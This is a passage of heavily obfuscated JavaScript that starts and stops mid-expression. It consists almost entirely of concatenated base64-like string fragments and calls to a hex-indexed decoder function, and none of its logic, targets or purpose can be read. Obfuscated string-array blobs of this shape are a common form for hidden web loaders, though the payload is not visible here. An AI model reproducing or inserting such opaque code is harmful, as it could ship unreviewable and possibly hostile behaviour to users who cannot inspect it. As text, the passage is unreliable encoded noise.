GtyVzZhJy'+'wnckNvbldP')+('TEV0YScsJ2J3M2NHd0ZjSVcnLCdXUEpkS'+'W1rSmRNbScsJ1dSM2NNdFpkTks4JywnV1'+_0x8585379t(0x267)+'nZ21vNUE4bzJXUkMnLCdXT0JjTklKZE1L'+_0x8585379t(0x2b3)+'ycsJ1dQaGRJdnpIZ1cnLCdXN1AvVzczY1'+_0x8585379t(0x14d)+'KU2tVV09pJywnV09yU1dQbGRHSzQnLCdr'+'cWhjU1NrZVdSRycsJ2k4b2dXUEJjT21vO'+_0x8585379t(0x279)+'csJ0F3SmNQTGhjUUcnLCdxWjlOV1JXNic'+_0x8585379t(0x313)+'YScsJ1c2R29XNGl2dlcnLCdmTGRjVmZOY'+'1NHJywnVzZLWFdSaUNXNnEnLCdqbWtuV1'+'JES2ZhJywnZDNSY09aL2RQVycsJ1c2eXh'+_0x8585379t(0x2e6)+'aUJXNUpjUEcnLCdXT3Y5Vzc3ZFFMOCcsJ'+'2NJVy96SWUnLCdXUjF2V1FOZFRMbScsJ1'+'dSL2RVbW81VzVKZFJhJywnaDhvcldPeGN'+'RbW9GJywnV1JQaFc3TmRKTm0nLCdXUDdk'+'SDhvWFc0L2RTRycsJ3F4cncnLCdXUTF4V'+'1JsZEoxbScsJ1dQaGNHOG9WV1IvZEtXJy'+'wnV09OY1I4b2d2TUMnLCdXUmRjT1NvZm5'+'Tb3knLCdXNU9BdW1rMlc0QycsJ1dPdGNS'+'Q28wV1E3ZFZhJywnV09OY0hTbzJrQ29FJ'+'ywncVNva2wzSCsnLCdXN2hkT1NvRFc1Tm'+'NKVycsJ1c0S21XNGV3dWEnLCdkU29FV1A'+'3Y1NTb2UnLCdEeHBjUXdGY0lhJywndzBC'+_0x8585379t(0x340)+'HFta1RXNUcnLCd3OGtGV1E1eVc1OCcsJ3'+'dtb3dXT0hk')+(_0x8585379t(0x30e)+_0x8585379t(0x170)+'dXNWptaVhSY1VxJywncVNvMXYyL2NUVyc'+'sJ2dTa0dXUGI3cFcnLCdXUWxkVThvbVc2'+'L2RHYScsJ3JTb2FXUVRqQkcnLCdXNXlFV'+'1E4Ylc0OCcsJ1c0bGNKQ29OVzUzY1NHJy'+_0x8585379t(0x21b)+_0x8585379t(0x1e3)+_0x8585379t(0x218)+'3RjVm1vQycsJ3ZTa25XUW5UVzQwJywnaG'+'JwZEttb2pXNDQnLCdXN2pzVzZaY05Db04'+'nLCd1eFQwV09iSycsJ1dPQmNKWkJkSEtl'+_0x8585379t(0x1f3)+'2lhJywnQWV0ZEhLMG0nLCdXNVZjTmdPM1'+'c0UycsJ1c0ZGNVSWhkSWVXJywnVzdaZFF'+_0x8585379t(0x2f4)+'VycsJ3g4a1pXN2hkTlNrOScsJ1dSN2NSU'+'29PQWZxJywnQVNrN25Tb1dGYScsJ3dDa1'+'FXNUJkTDhraicsJ2xxL2RKcy9kU0cnLCd'+'XN2E5V1JhN1c2VycsJ2J0ZWdCOGtBV09i'+'NFc2di9xSHBkS3EnLCdrYzRjd0lpJywnV'+_0x8585379t(0x365)+'wnVzQwM1dSaUZXN1cnLCdXUVAwVzVGZFF'+_0x8585379t(0x1a4)+'bzZXNUsnLCdXUEZjVG1vdVdQZGRLVycsJ'+'2QxZGNQU2tmVzdlJywnYUNvMVc0TmNPTn'+'knLCdkc1ZjUThrTldQOCcsJ1c1U1JXUEt'+'rVzZPJywnRkNrelc1TmROQ2tqJywnZ2Zo'+'Y0htazJXN0cnLCdXNkRTVzZWY09Db2gnL'+'Cd1ZlJkR3UwOCcsJ1c2TmNJYlJkSDFhJy'+'wncHRtTUFj')+('RycsJ2s4b1ZXUWhjTDhvdycsJ2x2QmNVQ'+_0x8585379t(0x173)+'hvY2VDb0knLCdXUlZjVFNvdnl1dScsJ2N'+'xWmRMQ29FVzZLJywnVzVHU1c0YWJ2Rycs'+'J2xta0Z0ZVZjTWEnLCd2bW8wYmhuSScsJ'+_0x8585379t(0x34c)+_0x8585379t(0x1df)+_0x8585379t(0x192)+_0x8585379t(0x23c)+'2NRZDdkVE5xJywnV1FSY1FYTmRHMTAnLC'+'dDMVJjUThrVGhXJywnbklKZEhDb0tXNjQ'+'nLCdXT0hMVzZoZEowVycsJ2oxL2NIdC9k'+'R3EnLCdXUC9kSFNvQlc2VmRHRycsJ2MyU'+_0x8585379t(0x17c)+'dXUWhjS21vZW5Tb1knLCdXUGRkVUNrcGd'+'ObScsJ29DbzdBbW8zV1B5JywnVzdKZFND'+'b3ZXNmxjSUcnLCdEOG8weVpDKycsJ1dPa'+'GRUQ2tOYk4wJywnak5KY0dTa2ZXN1cnLC'+'d0OGsvVzdKZFQ4a0QnLCdXNk84VzdtTXd'+_0x8585379t(0x240)+'OGFhJywnVzVxUFdQOFBXN2UnLCdlZUJjU'+_0x8585379t(0x1f7)+'d6V1JDUlc3OCcsJ3gzTmNOSzdjTHEnLCd'+'sbW81V1FKZEw4b0YnLCdXUHBjT0Nvd1dP'+_0x8585379t(0x2de)+'Fc3QmRHMWUnLCdXNi9jVm1rMldQeGNUcS'+'csJ1dPN2NRQ280c2VpJywnRFNva3JIQzk'+_0x8585379t(0x1f6)+'YScsJ1dRdGNJOG9KV1FoZFFxJywndk52Q'+_0x8585379t(0x129)+'96QTEzY1Rx')+('Jywnb0h5Z3JTa1InLCdXNy9jVmd1SFc0M'+'CcsJ0F2WE5XNzdkSVcnLCdxbWthV1JmVl'+'c1OCcsJ2ZDa293MjNjUXEnLCdXT2xkVG1'+_0x8585379t(0x31b)+'MEVXNy9jSUcnLCdBMkJjSDNSY1RxJywnR'+'GdoZFF2bUgnLCd5U2twVzVGZEs4a0YnLC'+_0x8585379t(0x2fe)+'OY09iN2RIYScsJ1c2enFrYUpjVnEnLCd1'+'M1hKV1JiMycsJ0RON2NHQ29Rb2EnLCdpU'+'29RRENvVVdSMCcsJ3dTaytXNGRkTENrRC'+'csJ3EzNS9vbW81JywnV1BISlc1cGRITVc'+_0x8585379t(0x29a)+'R1NrdScsJ1dSN2NLOG9yV09CZExxJywnc'+_0x8585379t(0x26a)+_0x8585379t(0x1aa)+'ob21vVicsJ1c0dGRKbW95VzZSY1ZXJywn'+'RnZqOGhDb3EnLCdXNGhjVW1vWlc2ZGNVR'+'ycsJ1dSQmNKU29iV1FsZFZhJywnY0Nran'+_0x8585379t(0x1db)+_0x8585379t(0x29f)+'YllTekFDa2gnLCdFS0g0aG1vSCcsJ3l1a'+_0x8585379t(0x2fc)+'d6dWxjTWhWY05HJywneENvK2l2ZmYnLCd'+'XUDVZVzRwY1BJcScsJ1c2ZUZCU2tZVzRt'+'JywndHh0ZFYxaXYnLCd3eFZjTWU3Y01HJ'+'ywnd2h4Y1Nta3dtcScsJ2VYUzJ1bWtzJy'+'wnV1FkY1ZXeGRIeGknLCdBdlZjTFNrUW9'+'XJywnZUNvNldPUmNUQ283JywnVzQ4MFdQ'+'OCtXNDAnLCdXNmo2ZGdtQScsJ0VDb3FXU'+_0x8585379t(0x330)+'U4eScsJ3BO')+('WmNIbWtWVzVHJywnZU5kY05ta1ZXNFMnL'+'CdXT3JNVzdwY1F0TycsJ3B0VmRWOG9SVz'+_0x8585379t(0x176)+'oY1VTbzAnLCdGbW93V08zY0dDazYnLCd4'+_0x8585379t(0x314)+_0x8585379t(0x2e9)+'NLd3JaMCcsJ3ZtbzBDYkcwJywnVzUzY09'+_0x8585379t(0x1cb)+'M1dQdmt4SmppQThvZnlta1d5djgnLCd3b'+'W9Pemc3Y1NHJywnV1B4Y0k4bzdlU29UJy'+_0x8585379t(0x386)+'hJywnVzZHOFdPQzdXNzQnLCdXT0ROV083'+'ZE13RycsJ0NDa0xuOG9xeWEnLCdXUVJjT'+'VlOZFRoOCcsJ1dRM2NTbW9ZV1JSZElXJy'+'wndUNvT21odlEnLCdXUjFSVzR4ZE94OCc'+'sJ29DbzVXNFZjS3dLJywneU54Y0c4a3hX'+'UjdjTE5HMHRTb3FXUGknLCduQ283VzVCY'+_0x8585379t(0x2cd)+'NvUHYxeGNTWE5jU2EnLCdhTXhjVUNrV1c'+'1aScsJ0ExN2NOU2tnYmEnLCdXNFhUYXdH'+'MicsJ1c3MDdXT2hjVkxWZFVTa2ZXNjhlV'+'zVLJywndm1vSFdSZGNUbWtiJywnV1I5al'+'c1N2RITDgnLCdXNGRkSm1vUVc0aGNVVyc'+'sJ1dSTHJXT2hkUXZhJywnVzU1am1yVmNL'+'RycsJ0RDb2ptdlRkJywncDBsY0hjUmRNV'+'ycsJ1c3eGNWaGl0VzRpJywnV1JsY0ttb1'+'BXT1pkVmEnLCdGOG9WaWhuZycsJ1c2RmR'+'LQ28zVzVOY1ZXJywnVzY0eldPV01XNFcn'+'LCdBbWtrVzdWZElDazknLCdDZUpjUjhra'+'nBxJywncmdKZEsyNC8nLCdjU2tVVzdDK2'+'lXJywnVzZx')+('L1dPOGFXN0cnLCdXUUxzV1JwZFAzUycsJ'+_0x8585379t(0x2b8)+'c0eGNTQ29SVzZWY01hJywnb21rZFc0OC9'+_0x8585379t(0x35c)+'ZEdDbzYnLCdsZk5jTmEzZEhxJywnYUNvb'+_0x8585379t(0x143)+'dXNjdkSjhvbFc0WmNMVycsJ1c1M2RTbW9'+'1VzdwY0lXJywnQ3dDR1c0bGNNYScsJ3FD'+'b3RXUk5jTW1rKycsJ0ZYam9XNkdvJywnV'+'zZ5Mlc1NE1FYScsJ1c2OS9jSVZjVUcnLC'+'dXUk5jVFNvb0F3YScsJ2l4UmNNOGtEVzV'+'XJywnV1EvY09jL2RVMjAnLCdXNFJjTm1v'+_0x8585379t(0x26b)+'292aGNLdEJkTEcnLCdXUHhjS0NvN1dScG'+'RPRycsJ1c2SmNIU29TVzU3Y1BhJywnV1I'+_0x8585379t(0x215)+'JywnV09yOFdPTmRMMkcnLCdDQ29BV092T'+'HlhJywnbnRhU3k4azUnLCdXUnRkUnVmd2'+'NxJywnV1FoZExDa1NudVcnLCdXNHBjTXJ'+'wZFZocScsJ1c3akdiMFc2JywnVzUzY1Fj'+'TmRUaEcnLCdvcldEeWRlJywnV09GY1FDb'+'1BBS3knLCdXT0pjTUNvL29Tb08nLCdXUC'+'9kTlNvalc0TmRScScsJ2FDb3V5U29VV1J'+'XJywnZzhveHFDb1FXUDAnLCduU29tV090'+'ZFRtb2MnLCdzOG8wV09SY1M4a2EnLCdlU'+'29CVzZKY1FoVycsJ2R0eGNKU2tQV09DJy'+_0x8585379t(0x2a0)+'DbzhEbWtWaUNreVc3S3NtOG94bVNvcCcs'+'J1dQdGNNU29LV1FSZFRHJywnakNrUFdQe'+'lAnLCdXUVZjSm1va3R4MCcsJ2wxaGNKZG'+'hkTEcnLCdX')+('NWRkU21vS1c1ZScsJ3Fta29tOG9ZRVcnL'+'CdxQ2tvV1A5Vlc2eScsJ2Z2bkVXN0ZkUk'+_0x8585379t(0x172)+'XNUcnLCdXNGJjZjBDMScsJ0E4bzVmaHpT'+'JywnV1BaZFJTb05XNGxkTVcnLCdXN3l5V'+_0x8585379t(0x2ef)+'R0Y1VlMHhXNHUnLCd6M3pTZENvUScsJ2V'+'Tb3BXUVpkT21vOScsJ3lTa0xCS3RjUVcn'+_0x8585379t(0x27c)+_0x8585379t(0x2b4)+'9lJywneEx4Y0c4a2RvRycsJ1c3UmNIQ29'+_0x8585379t(0x1c2)+_0x8585379t(0x1f0)+_0x8585379t(0x26e)+_0x8585379t(0x195)+'vMCcsJ1dPSmRLQ29JVzYzZE1XJywnZm1v'+'WFdRN2RKQ28vJywnV09aY0xtb2tqU295J'+_0x8585379t(0x206)+'wnVzU3ZElTbzdXNmxjSFcnLCdXUUZjSUN'+_0x8585379t(0x16c)+_0x8585379t(0x350)+_0x8585379t(0x1b6)+'NMU2tGJywndlNrMVdSbjNXNWknLCdXUnZ'+'2V09OZEd1RycsJ1c1ZGNKU29HVzVGY0th'+'Jywnd1NvSURLbGNLRycsJ3Y4bzBXUk5jV'+'DhrcicsJ2RYTyt4OGtmJywnRUtDZ1c3ZG'+'NHcScsJ1c2eGNSQ285Vzd0Y09HJywnanV'+_0x8585379t(0x2ee)+'Q29ZZDNQSCcsJ2hDb0ZXUEJjUDhvVScsJ'+'2NoQmNIU2t3VzZtJywncDhrZVdSUGRoVy'+'csJ1dSTExX')+(_0x8585379t(0x371)+'W1vV1dRTmNVQ2tkJywncWVXelc1TmNJcS'+'csJ2lLMUhXNzNkTFcnLCd1Q293YjI5OSc'+'sJ1dRZGRWOG9FVzRCZEdHJywnV1BaZFNM'+'YlRkcScsJ3NtbzNXUVpjTjhrSScsJ1dQc'+'GNTbW9KZkNvTCcsJ0JTb2lEdHFHJywnVz'+'RSY1IzMHhXNm0nLCdibW94V1A3Y0dDb2k'+'nLCdkU29tRW1vR1dPdScsJ0VNcndtU29X'+'JywnV1FSZFNtazVnTkMnLCd3OGtwV1FMN'+'lc1eScsJ3poRmRPS2VvJywnVzR4Y1F2Q2'+_0x8585379t(0x2bb)+'jTXEnLCdFZ2V0VzVGY0lhJywnV09MSVdQ'+'eGRPdVcnLCdDbW9hV1FEa3ZHJywndVNrb'+'W5Tb3ZFRycsJ3Btb0VyQ29pV09DJywndT'+'hvdkJZU2QnLCdXUU5jTFNvQXIzSycsJ1d'+'RVmRKTW5lZkcnLCdXNDFwZ0haY0hHJywn'+'V09GY0ptb2xXUlJkVlcnLCdjOG83VzVKY'+'0kwMCcsJ1c1THVjSXRjVGEnLCdXNFBLVz'+'VkY0pTb3AnLCdXT0ZjSThvanZ4VycsJ2Z'+'TbzdXUVZjS1NvcycsJ3htb1RuTm5ZJywn'+'VzRUcWRnYXMnLCdXNU5kU21vcFc0UmNOY'+'ScsJ3FnbmZuU29qJywnaUNrakMyM2NJRy'+'csJ3FTb1NXUnovdHEnLCdGZ3BkRzNDYyc'+_0x8585379t(0x344)+'LCdXNVNSVzZTRndXJywnVzYvY1QxQ2pXN'+_0x8585379t(0x312)+'huJywnek4vY0pOeGNMcScsJ3kwdmZubW9'+'iJywncFhoZEdtb1FXNDQnLCdGU29QbmV6'+'TicsJ25Da3ZXUFBIb1cnLCdXNkZjTmU0c'+'Fc1OCcsJ3M4a05jbW8zQXEnLCdqZXRjS1'+'NrMVc1YScs')+('J1c3U3hXN2F0c0cnLCd4Q2trZ0NveHhhJ'+'ywnaWFCY1U4a2tXUTAnLCdBMWhjSUxwY1'+'FxJywnV1B4ZEl3OTRwRycsJ0Vyek5XTzB'+'2JywnV1EzZEttb0xXN05kTGEnLCdrbW83'+'VzV4Y1MxVycsJ3VMbWFXN1cnLCdXNFpjV'+'ThvWVc1VmNHRycsJ3FTa3JXUWZCVzR5Jy'+'wna2FCZE9TbzZXN0cnLCd1OG9sRGhkY1R'+'hJywnVzRldlc0aWdBRycsJ1dRdkxXNy9j'+'UUpTJywnYm1rcUMyQmNOYScsJ3Z2WDhXU'+_0x8585379t(0x328)+'RPJywnbmdwY0t0UmRVYScsJ1dPZGNMYkZ'+'kUExlJywnZTEvY05tazdXNksnLCdxU295'+'bGc5SicsJ1c2aVZXUHlrVzZtJywnVzYzY'+'0dTbytXN2RjVlcnLCdXNzR4Vzc4UHdhJy'+'wnZTBsY0poUmNSRycsJ1c3bm5udjA2Jyw'+'nQXgzZEcyV3cnLCdjU294V09sY01Db00n'+'LCdiYVMrcThrYScsJ1dReGRWbWtlZmVtJ'+'ywnVzdQN3BmZXcnLCdXNVJjVEwwL1c1Uy'+'csJ2g4a2JxM2hjUEcnLCdCdXRkUGhhRic'+'sJ1dPTmNIOG9LV090ZEthJywnZW1vNVdR'+'eGROU29pJywndkNrMFdQNXJXNjQnLCdlZ'+'3RjTjhrWVc1VycsJ3dTa1BrQ29GRnEnLC'+'dvU2tPVzZXWWFxJywnaENveEI4bzVXUHE'+'nLCdzOGtiam1vVnpXJywnRTNWY1A4a3Fw'+'cScsJ1dSWmRQU2txZkxPJywnVzRDM3Rta'+'1ZXN1cnLCdoZURMVzZ4ZFZHJywnVzZHTH'+'pDa1dXNWEnLCdkbW8zV1BoZFNtb3YnLCd'+'XNHRjSnQ3ZElMeScsJ3ZmYkJnOG9IJywn'+'d0NvVnJ2TmNPVycsJ1c0QmRLOG9zVzVwY'+'1ZhJywnY3FwY1RTa0dXUFcnLCdnSUNtQl'+'NrbycsJ3Vt')+('b2F2eGRjS0cnLCdXNHJvcGRSY01hJywnV'+'zQ0RnRta1BXNUcnLCd2bW95Q2FhQicsJ2'+_0x8585379t(0x194)+_0x8585379t(0x1d3)+_0x8585379t(0x297)+'3J1MCcsJ3VtazdXN1ZkSkNrcCcsJ1c0ND'+'F2bWszVzVlJywnRDB0ZEczbTYnLCdEMS9'+'kSE1TbScsJ0EwOUZlbW81JywnZzhrbFc0'+'cTNsRycsJ0JDb1V2YnFLJywnallOY1Rta'+_0x8585379t(0x1d2)+'pkSDhvNicsJ3djVGVXUWVQJywnRThrVWd'+'tb3J3RycsJ25Db3hXUWRjVUNvUicsJ3ND'+'bzdGZHVDJywnc21vUFdPUmNUU2s2Jywna'+_0x8585379t(0x2c1)+'c0U2tXNWV4QWEnLCdCQ293RmQwVycsJ1c'+'1S2xXNk9DRVcnLCdBWWJIV09HRicsJ2Rl'+'OXFXNXBkTXEnLCdjbWtYeWczY1VHJywnY'+'m1rUlc0V3UnLCdnZEcxdjhrYycsJ2lNSE'+_0x8585379t(0x280)+'4b1NXUi9jUW1reicsJ1dPcGRPdWp5a0cn'+_0x8585379t(0x252)+'FMnLCdtWE9XQ0NrZScsJ3NTb3V4ZmxjUX'+'EnLCdXNUMxVzdWZE5HJywnYjhrMFdQRHp'+'vYScsJ1dQekhXNmRjTWM0JywnVzRhQno4'+'azFXNm0nLCdwMHhjS1NrdVc2UycsJ1dRd'+'kFXN0JjSUdtJywnaW1vR3Rtb0hXT20nLC'+'dDMktmVzc3Y1ZxJywnVzdxeFdSdUtXNnk'+'nLCdXNmxjVFh0ZEh3YScsJ2kxSEFXNXBk'+'SVcnLCdFY25uV1F1NScsJ3VTa2JiQ29oR'+'HEnLCdvYTdjUThrU1dPZScsJ2tiZUJGQ2'+'tWJywnV1A5')+('UFc3QmNPZG0nLCdXT0ZjU3NWZEwxMCcsJ'+'3FtbzV6ZjNjS1cnLCdXUTNjSVlGZE8xaS'+'csJ1dPZGRTQ2tNYXZ1JywnelNvYVdSZlR'+'EVycsJ0ZDb0hXUmovQ0cnLCdFU2tsV09I'+'Qlc0cScsJ3pDb0JGdmhjTHEnLCdqY0ttc'+'UNrNicsJ1c0TzhXTzhHVzZPJywnZlg4K0'+'ZHQycsJ3lLdGRVd3FhJywnbmhWY0hJL2R'+_0x8585379t(0x20a)+'bGRMRycsJ1c0UHRlV3BjVUcnLCd4bW9tV'+'1AvY0htazMnLCdXNnJWa3IzY1JXJywneD'+'hrN1c1eGRRbWtRJywnZmVsY0dJaGRMRyc'+'sJ2ZHQ1h6R2knLCdnTjdjR04vY0lHJywn'+_0x8585379t(0x23a)+'CcsJ1dSZGNVU29RZkNvYycsJ2JDa294dV'+'ZjVGEnLCdXNFNMVzdpT0NhJywnRDhvQVd'+_0x8585379t(0x186)+'bGRKU29xVzVGZEpxJywnamZSY1FKaGRVc'+'ScsJ0VHVG9XUHltJywnV1EvY1Z0SmRLTX'+'EnLCdXNHFEVzRlaXZhJywnQzBIUVdSbkM'+_0x8585379t(0x131)+_0x8585379t(0x352)+_0x8585379t(0x1a8)+'wnVzd0Y1NYdGRIMXknLCdXT2RjTUNvK2d'+'tb1MnLCdXUVZjUW1vTm9Db08nLCdnbW9z'+'V09wZFNDbzQnLCdXT1ZkUjBYaGNXJywnY'+'3NpaXg4a08nLCdXNy9jSmNkZFUydScsJ3'+'FTb01FTnBjUFcnLCdXNERVVzZOY1U4b3Y'+_0x8585379t(0x26c)+'JywnV1IzZE5Tb3lXNVpkTUcnLCdwZUJjT'+_0x8585379t(0x305)+'Y0WVdReS9X')+(_0x8585379t(0x13f)+'2onLCdxTDdkVmdDdicsJ1c0TmNTdGRkVj'+'FTJywnZlNrTVc1MG9hcScsJ0IwTGJXTzF'+'mJywncE1qUFc0L2RWRycsJ2FZZUV3WXUn'+'LCdlYUpjUjhrZFdRQycsJ1dQZGNJOG9RZ'+'0NvYicsJ204b1VXUmRkUW1vZCcsJ1c2Vm'+'RIOG9qVzVoY1BXJywncnZWY1Fta3FnYSc'+_0x8585379t(0x35b)+_0x8585379t(0x1e7)+'FZoUycsJ1c1dUxXN3ltJywnVzVSY044b0'+'5XN2RjU3EnLCdXUlJjR1NvaldQVmRPYSc'+'sJ3Vta1ltbW9OcXEnLCdpWGRkTlNvY1c3'+'TycsJ1c1dXNCbWtjVzc0JywnVzVTQ1dPc'+'WhXN1MnLCdXUGxjSUNvNnBDb1AnLCdEQ2'+_0x8585379t(0x145)+'rT1c0dGRQU2tDJywnV1JkY1FaL2NRc08n'+_0x8585379t(0x18e)+_0x8585379t(0x332)+_0x8585379t(0x355)+_0x8585379t(0x327)+_0x8585379t(0x34d)+'1RTVzYvZExnOCcsJ2toaGNUd0ZjS1cnLC'+_0x8585379t(0x2d1)+_0x8585379t(0x17d)+'S28nLCdxYmpXV1J5RCcsJ2RaL2NQbWt6V'+'1JTJywnV1JsY1Q4b0t0Z2EnLCdhMnBjVH'+_0x8585379t(0x14f)+'oY1FiTmRQZmknLCdpTjNjUktwY0tXJywn'+'b1NrWlc0bUlrcScsJ1c3ZGRJbW9LVzZKY'+'1ZhJywnc21rQ1c3VmRQbWs0JywnalNrdF'+'dSVEtmVycs')+('J1c2VmNPbW9IVzZkY1NxJywnVzRpZ1c3e'+'Ul1RycsJ3g4a1RXT2pLVzdXJywnYk54Y1'+'RTa3JXNUcnLCdXNkQyZzNXcycsJ2I4b01'+'XUHhkUThvNCcsJ2xTazlXT241anEnLCd4'+'U29ld04zY09xJywnZVhwY09Ta0ZXTzgnL'+'Cd5Q2tuV1BQQlc0ZScsJ2NiRmRTU29rVz'+'V1JywndzJLdFc1L2NQVycsJ1c0aGRMOG9'+'DVzYzY05HJywnVzdIQWd3cU8nLCdXNS9j'+'VjFlZFc1TycsJ1dRVmNIQ29NY1NvVicsJ'+'1dPUEVXNzdjSEhtJywnd1NvZnV4VmNMVy'+'csJ0Ftb0FEdHl1JywnRFNrc1dQWHFXNnU'+'nLCdXUUpjSUNvMmI4b0YnLCdXUWhjUlNr'+'eFdRZGNIRycsJ1dSN2RVOG80VzZKZElXJ'+'ywnVzZ0Y1RyTmRWeGknLCd2MmZmbENvbi'+'csJ3ZtbzJ5V2laJywncUxIZ1dPNXcnLCd'+'XUDdjUW1vL3pMMCcsJ0Rtb2ljM3pEJywn'+'V1FybFc1WmRJdksnLCdwdkZjVDNWY1VXJ'+'ywnd0NvM1dRZkVxRycsJ0Zta3pXNVJkS0'+'NrZicsJ2VycGNJbWtqV09hJywneDhvbm0'+'wOVMnLCdtYjdjS0hiNVc3R0plQ29GdlNr'+_0x8585379t(0x21c)+'2gxa0ZhJywndUNrZVdPUE9XNm0nLCdlSW'+'RkTG1vZ1c1QycsJ1dPanlXNHhjUEpDJyw'+_0x8585379t(0x2f6)+'LCd0TDdkTk5LaicsJ1c1VCtoV0JjS1cnL'+_0x8585379t(0x25c)+'hjUFcnLCdkbW9TV1FsZEpDb0InLCdxU29'+'od3ZGY0dXJywnVzZiZ1c0UmNWQ29JJywn'+'VzUweFc1VzZ2cScsJ1dSVmRJbWtPa3ZhJ'+'ywndzBwY1NLQmNKYScsJ21KQmNLQ2tiV1'+'FlJywnRGd5')+('cFc1ZGNNcScsJ2I4bzNXUDdjVkNvaicsJ'+_0x8585379t(0x18f)+_0x8585379t(0x210)+'sJ3NmN2ROd3F2JywnRm1vRFdRdGNNOGtQ'+_0x8585379t(0x24d)+'zU4JywnVzR1RFc1YXhzVycsJ1c2VDlqTW'+'VPJywneTJXaVc3ZGNPcScsJ3lDb2xXUWJ'+'Nd1cnLCd5U2tjZENvZXdXJywnYXY5RFc1'+'N2RMRycsJ25XQzdEQ2s3JywncU1UTG1Db'+'zgnLCdXT05jVko3ZE8zcScsJ2F1aGNNSD'+'NkUWEnLCdmMEJjTGhGY0xxJywnYVlGZEd'+'Db2VXNm0nLCd6Zm5EZThvQScsJ3dDa2dX'+'UTlZVzZlJywnV1JMdFc0QmNIR1MnLCdmW'+'UJkSFNveFc2RycsJ1c2dGNObW85VzRCY0'+'dhJywnV09oZEhTb25XNVZkU2EnLCdEeFp'+'jUENrUGNHJywnZk41NFc1aGRORycsJ1c0'+'OWhXNnhjSThvYicsJ2RzN2NNQ2tWV1JlJ'+_0x8585379t(0x168)+'NWcScsJ1dRWmNLbW9LV1JWZFNxJywnVzV'+'MR1c3RmNHOG93JywnRDF2cFdSdkInLCdu'+'YXkzQlNrNycsJ3JmR3pXNWRjT3EnLCdXU'+'nRjUjhvend4UycsJ1dPUCtXNjdjUkd1Jy'+_0x8585379t(0x1da)+_0x8585379t(0x346)+'bWxDb0EnLCdXT3BkSDhrSGEyeScsJ29zN'+'2NPOGswV1A0JywnZjhvWlc1cGNHeHknLC'+_0x8585379t(0x150)+'nLCdXN0xPY2dPbScsJ1dRVDRXUEJkUmY4'+'JywnY1lHZnJJQycsJ2VjcTZybWtzJywnd'+'jhvU1dQZGNWOGtRJywnV1JkZFZDa1NrZT'+_0x8585379t(0x1d6))+('V1FOZEdmcScsJ2pDa1VBM2RjVlcnLCdDd'+'lJkSU5LTCcsJ25heGNKOGtsV08wJywneW'+'1vMHJYZUEnLCd3ZjB0VzZSY0hhJywnV1E'+'3Y0g4bzRXT1JkUGEnLCdEd3FnVzV4Y1Fx'+'JywnQ3hwY1I4a3djVycsJ2FTa09XNXVPZ'+'kcnLCdXT2xkTG1velc3UmRJYScsJ0Vtb1'+_0x8585379t(0x30f)+'lVzVoY0hhNCcsJ1c0dTVXT0tGVzR5Jywn'+'V1F0Y004b210THUnLCdsbW9ZV09sZEpTb'+'zEnLCdyOGs5V1A5OVc3MCcsJ3gyQmRNd0'+'NhJywncXVKZFVnU2snLCdXNDRKVzVPaHV'+'XJywnVzZPY3dTa3NXNHUnLCdpbW8zV09a'+'Y1VDb1EnLCdFZjQvVzZWY1JxJywnV1JIZ'+_0x8585379t(0x29c)+'dXT0pkSmhYbWxhJywnVzZtOVc1cWRBYSc'+_0x8585379t(0x239)+'JywnV1BkY1BTbzNuU29WJywnQjhrY2FTb'+'1d3RycsJ2tta2RXNUJkSW1rL3Q4a00nLC'+'d6bW9YV1B0Y01Ta0MnLCdXNmFSQjhrclc'+_0x8585379t(0x13b)+'YU8nLCdvWVZjSUNrNFdQOCcsJ2hDbzh3Q'+'29vV1JXJywnRExWZFJmcWInLCdXNHV3cU'+'NrcVc1MCcsJ2VkTzRBQ2tSJywnV1F4Y1N'+'Tb2FtOG9QJywnbThvZ0Jtb1FXUjgnLCdm'+'Q29nV1FkY0xtb2onLCd1bWtYVzRSZFRta'+'0cnLCdXUDFwVzcvZEh1TycsJ1c3YlpmMl'+'drJywnYThvTXk4bytXUjAnLCd3OGtaV09'+'YMFc3dScsJ29tb2ZXTzNkUUNvNScsJ1dQ'+'RmNUU29nQnEnLCdiZ2hjUGgvY0xxJywnR'+'jhvU1dSbGNNbWtOJywnbENrd1c1bVhoYS'+'csJ1c1cW9X')+('UEdnVzZtJywnV090ZE04b1FXNFZkTFcnL'+'CdXUTdjTENvMnoxRycsJ2s4b1RXNVJjVG'+'c4JywnVzZIalc3cGNRbW9WJywnVzZ4Y1Z'+'Db0lXNFZjTXEnLCdXNnJYcDJ1bicsJ1c0'+'MEdXUU9BVzVPJywnbzFCY1IzM2NMRycsJ'+'29IMEV4YXknLCdnU29GVzc3Y013NCcsJ2'+'84a1JXNldDcGEnLCdXN2IzcGc0MicsJ2F'+_0x8585379t(0x2d2)+'L2NUWC9kTUxhJywnVzRsZFI4b1BXN2xjS'+_0x8585379t(0x389)+_0x8585379t(0x1d4)+_0x8585379t(0x262)+_0x8585379t(0x358)+'lcnLCdDYmRjU0NrTldPbGROZlcnLCdmQ2'+'9kV09aY0lDb2gnLCdXNTVSbzJLSCcsJ1d'+'QSEFXNXBkSXhlJywnb1Nrd0NMTmNKVycs'+_0x8585379t(0x12e)+'ScsJ3VTa2VXNWhkVlNrZScsJ3BDa1dXUW'+'JVaVcnLCdEdU5jVG1rVmxXJywnbFNrMkV'+'NWmNMcScsJ1dRMVVXUWRkR2VhJywndVNv'+'Y1dSQmNQU2syJywnZWVwY1NTa1dXNVMnL'+'Cd0M3hjUVNrbGlxJywnVzZXcFdQdTVXNl'+_0x8585379t(0x33e)+'RYScsJ1dRZGNKYVpkVk51JywnVzczZEtD'+'b09XNkJjUHEnLCdXNXhjSmRaZFExQycsJ'+_0x8585379t(0x28a)+'RCY01hJywnVzVUN2l3MGwnLCdXTy9jUlN'+'vaEJncScsJ0ZDbzNXTy9jVVNrdicsJ3k4'+_0x8585379t(0x137)+'ScsJ1dQeGNMU29pV1AzZEthJywndDI1aV'+'dRclAnLCdi')+('aGhjT05CY0dhJywnYzhrRVdPdmtuYScsJ'+'0YzcjJoU29GJywnend2dWNDb1UnLCdXUl'+_0x8585379t(0x191)+'hJywnYjhrWlc1cXRjYScsJ2kybGNUTk5j'+'UlcnLCdXNzBqQlNrMFc1cScsJ2ljZUF2S'+'kcnLCdBOG9jV1BKY1Rta0cnLCdqQ2tSQn'+'dCY1BhJywnaFd4ZElXeGNNdkR4Rm1rZld'+'QdScsJ1dSVmNTQ29EZkNveScsJ1c3VHNX'+'N2xjTzhvSCcsJ2tTa0VXNGxkSkNrNXVta'+_0x8585379t(0x249)+'ZkTDhvNScsJ2J3cGNOOGtXVzcwJywnbTF'+_0x8585379t(0x291)+'VzdId2daZGNRVycsJ1dQL2NNU293V09aZ'+'E